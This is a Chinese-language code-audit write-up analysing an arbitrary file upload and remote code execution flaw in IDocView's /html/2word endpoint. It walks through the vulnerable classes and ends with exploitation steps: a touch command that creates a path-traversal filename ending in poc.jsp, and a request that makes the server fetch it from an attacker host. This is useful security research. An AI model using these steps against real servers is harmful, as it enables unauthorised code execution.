
访问该文件
/html/2word 任意文件上传漏洞
看到控制器:classes/com/idocv/docview/controller/HtmlController.class
这里会判断 md5Url 文件目录下的 index.html 是否存在,如果不存在则调用GrabWebPageUtil.downloadHtml(url, htmlDir)进行下载
跟进到classes/com/idocv/docview/util/GrabWebPageUtil.class的 downloadHtml 方法
这里的obj对象可控,跟进到getWebPage(obj, outputDir, "index.html")
这里filename为定值index.html,new File(outputDir, filename)创建File对象,obj.openConnection()对传入的URL建立连接,接着往下看
获取到 URLConnection 响应的内容,并调用GrabUtility.searchForNewFilesToGrab(htmlContent, obj)处理,最后将结果写入到 outputFile 文件内
看到classes/com/idocv/docview/util/GrabUtility.class的 searchForNewFilesToGrab 方法
1 | public static String searchForNewFilesToGrab(String htmlContent, URL fromHTMLPageUrl) { |
简单来说就是获取link[href]、script[src]、img[src]三个标签内对应的值,然后通过addLinkToFrontier方法添加到filesToGrab变量中
回头看到 downloadHtml 方法
发现会从 GrabUtility.filesToGrab 中获取值,并再次调用getWebPage(obj, outputDir)
而这里我们的filename就是可控的,但是由于是通过/进行截取,所以只能在windows条件下,通过..\..\..\..\构造目录穿越
最后最巧的就是竟然没有匹配jsp后缀
1 | if (!filename.endsWith("html") && !filename.endsWith("htm") && !filename.endsWith("asp") && !filename.endsWith("aspx") && !filename.endsWith("php") && !filename.endsWith("php") && !filename.endsWith("net")) { |

即成功写入outputFile对象,内容为conn.getInputStream()
漏洞利用
test.html:
1 |
|
然后通过 touch 命令构造
1 | touch '..\..\..\docview\poc.jsp' |
最后/html/2word?url=http://ip:port/test.html
参考:
【漏洞复现】I Doc View任意文件上传漏洞
IDocView 前台RCE漏洞分析
总结
这个系统可以说是非常简单进行代码审计的一类,因为代码量相对很少,并且就使用了 Spring MVC 中的 Interceptor 和 controller,逻辑比较简单
这次漏洞也很巧合的是windows可以使用..\进行目录穿越,从而绕过限制